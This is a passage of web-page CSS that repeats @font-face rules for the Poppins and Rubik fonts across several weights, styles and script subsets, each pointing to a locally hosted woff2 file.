{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face 